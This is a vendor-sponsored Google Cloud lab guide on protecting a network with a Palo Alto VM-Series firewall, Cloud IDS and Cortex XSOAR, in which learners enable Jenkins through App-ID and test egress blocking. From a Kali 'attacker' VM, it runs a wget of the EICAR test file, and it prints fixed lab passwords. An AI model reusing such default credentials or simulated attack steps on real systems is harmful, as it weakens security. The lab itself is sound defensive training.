Checkpoints
Enable the Jenkins Application
/ 20
Configure a traffic mirroring policy
/ 20
Create a Pub/Sub Topic & VPC Firewall Rule
/ 20
Create a log sink
/ 10
Create a service account key file to authenticate XSOAR
/ 20
Resimulate malicious traffic
/ 10
Enhancing Google Cloud Network Security
This lab was developed with our partner, Palo Alto Networks. Your personal information may be shared with Palo Alto Networks, the lab sponsor, if you have opted in to receive product updates, announcements, and offers in your Account Profile.
GSP1117

Overview
In this lab, you will learn how the VM-Series firewall protects cloud networks by safely enabling applications and automatically preventing threats in realtime. You will then deploy Google Cloud IDS, the first native Google Cloud security offering powered by Palo Alto Networks detection technologies, to detect network threats and identify applications. You will then enable automatic incident response through Cortex Playbooks triggered by Cloud IDS events.
What you'll learn
In this lab, you will perform the following tasks:
- Understand the network topology.
- Secure north/south VPC traffic with VM-Series.
- Detect east/west threats & applications with Google Cloud IDS.
- Automate incident response with Cortex XSOAR.
Setup and requirements
Before you click the Start Lab button
Read these instructions. Labs are timed and you cannot pause them. The timer, which starts when you click Start Lab, shows how long Google Cloud resources will be made available to you.
This hands-on lab lets you do the lab activities yourself in a real cloud environment, not in a simulation or demo environment. It does so by giving you new, temporary credentials that you use to sign in and access Google Cloud for the duration of the lab.
To complete this lab, you need:
- Access to a standard internet browser (Chrome browser recommended).
- Time to complete the lab---remember, once you start, you cannot pause a lab.
How to start your lab and sign in to the Google Cloud console
-
Click the Start Lab button. If you need to pay for the lab, a pop-up opens for you to select your payment method. On the left is the Lab Details panel with the following:
- The Open Google Cloud console button
- Time remaining
- The temporary credentials that you must use for this lab
- Other information, if needed, to step through this lab
-
Click Open Google Cloud console (or right-click and select Open Link in Incognito Window if you are running the Chrome browser).
The lab spins up resources, and then opens another tab that shows the Sign in page.
Tip: Arrange the tabs in separate windows, side-by-side.
Note: If you see the Choose an account dialog, click Use Another Account. -
If necessary, copy the Username below and paste it into the Sign in dialog.
{{{user_0.username | "Username"}}} You can also find the Username in the Lab Details panel.
-
Click Next.
-
Copy the Password below and paste it into the Welcome dialog.
{{{user_0.password | "Password"}}} You can also find the Password in the Lab Details panel.
-
Click Next.
Important: You must use the credentials the lab provides you. Do not use your Google Cloud account credentials. Note: Using your own Google Cloud account for this lab may incur extra charges. -
Click through the subsequent pages:
- Accept the terms and conditions.
- Do not add recovery options or two-factor authentication (because this is a temporary account).
- Do not sign up for free trials.
After a few moments, the Google Cloud console opens in this tab.


Task 1. Review the lab topology
The diagram and table below illustrate the lab environment. Please, take the time to familiarize yourself with each traffic flow.
| Flow | Description |
|---|---|
| Red Line | Shows all inter-VPC traffic (north-south) traffic to/from the trust network. All inter-VPC traffic is routed to the VM-Series for in-line prevention. |
| Blue Line | Shows all intra-VPC (east-west) traffic within the trust network. |
| Green Line | Shows the integration between Cortex XSOAR and Cloud IDS. Threats detected by Cloud IDS are forwarded via pub/sub to Cortex XSOAR for security orchestration. |
Task 2. Secure VPC networks with VM-Series
In this task, protect a VPC network from internet bound threats by using App-ID™ and Threat Prevention™ on the VM-Series firewall.
Step 1. Secure internet inbound traffic
Internet inbound traffic to the trust VPC flows through the public address attached the VM-Series untrust interface. Then, the VM-Series inspects and translates this traffic to internal resources in the trust VPC.
-

Access the web service on
VM Athrough the VM-Series firewall.If the web service does not resolve, please wait an additional 5 minutes. The lab resources may not have finished their provisioning process. http://{{{project_0.startup_script.vmseries_nic0_ip|pending}}}
The request to the web service is successful because the VM-Series is pre-configured to allow web-browsingtraffic from the internet toVM A. -
Access the Jenkins service on
VM Aby appending:8080to the previous URL.http://{{{project_0.startup_script.vmseries_nic0_ip|pending}}}:8080
>
The request to the Jenkins server fails because the Jenkins application has not been enabled in the VM-Series security policies. Palo Alto Networks firewalls leverage App-ID™ to identify and enable applications with layer-7 controls.

Step 2. Safely enable applications
In this step, use App-ID™ to allow jenkins traffic through the VM-Series security policies.
-
In a separate browser tab, log into the VM-Series.
Key Value Console Username paloaltoPassword Pal0Alt0@123 -
Go to Policies → Security. Within the
inbound-websecurity policy, click theweb-browsingapplication. -
Click Add and search for
jenkins. Click OK. -

Click Commit → Commit to apply the changes to the VM-Series.
-

After the commit completes, access the Jenkins service again.
http://{{{project_0.startup_script.vmseries_nic0_ip|pending}}}:8080
The Jenkins page resolves because you enabled the jenkinsApp-ID™ within the VM-Series security policies. -

Go to Monitor → Traffic. Enter the query below to filter for
jenkinstraffic.( app eq jenkins ) Notice the jenkinsapplication was denied before thejenkinsapplication was added to the inbound-web security policy.
This is because the VM-Series use multiple identification techniques to determine the exact identity of applications traversing your network, including those that try to evade detection by masquerading as legitimate traffic.

Click Check my progress to verify the objective.
Step 4. Secure egress VPC traffic
All egress traffic from the trust network is routed to the VM-Series trust interface for inspection and enforcement.
-
Click Activate Cloud Shell at the top of the Google Cloud console.
-
In Cloud Shell, SSH to the
attackerVM in thetrustnetwork (Password:kali).ssh kali@{{{project_0.startup_script.vmseries_nic0_ip|pending}}} Just like the jenkinsexample in the previous step, the SSH session is inspected and translated by the VM-Series to theattackerVM. -
On the
attacker, attempt to download a pseudo-malicious file from the internet.wget www.eicar.org/download/eicar.com.txt --tries 5 --2023-04-17 13:16:30-- http://www.eicar.org/download/eicar.com.txt Resolving www.eicar.org (www.eicar.org)... 89.238.73.97, 2a00:1828:1000:2497::2 Connecting to www.eicar.org (www.eicar.org)|89.238.73.97|:80... connected. HTTP request sent, awaiting response... Read error (Connection reset by peer) in headers. Retrying. --2023-04-17 13:16:31-- (try: 2) http://www.eicar.org/download/eicar.com.txt Connecting to www.eicar.org (www.eicar.org)|89.238.73.97|:80... connected. HTTP request sent, awaiting response... Read error (Connection reset by peer) in headers. Retrying. --2023-04-17 13:16:34-- (try: 3) http://www.eicar.org/download/eicar.com.txt Connecting to www.eicar.org (www.eicar.org)|89.238.73.97|:80... connected. HTTP request sent, awaiting response... Read error (Connection reset by peer) in headers. Retrying. --2023-04-17 13:16:37-- (try: 4) http://www.eicar.org/download/eicar.com.txt Connecting to www.eicar.org (www.eicar.org)|89.238.73.97|:80... connected. HTTP request sent, awaiting response... Read error (Connection reset by peer) in headers. Retrying. --2023-04-17 13:16:41-- (try: 5) http://www.eicar.org/download/eicar.com.txt Connecting to www.eicar.org (www.eicar.org)|89.238.73.97|:80... connected. HTTP request sent, awaiting response... Read error (Connection reset by peer) in headers. Giving up. The eicarfile is considered safe and is used to test threat prevention capabilities. -

